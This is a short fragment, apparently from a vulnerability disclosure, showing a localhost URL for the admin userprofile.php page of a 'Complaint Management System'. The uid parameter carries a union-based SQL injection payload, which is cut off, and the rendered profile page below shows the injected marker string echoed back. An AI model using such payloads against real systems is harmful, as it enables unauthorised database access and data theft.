 localhost/Complaint%20Management%20System/admin/userprofile.php?uid=1%27%20union%20all%20select%20null,null,null,nul...
Status: Active
Close this window
's profile
Reg Date:
User Email:
User Contact no: ABCQRSabc
Address: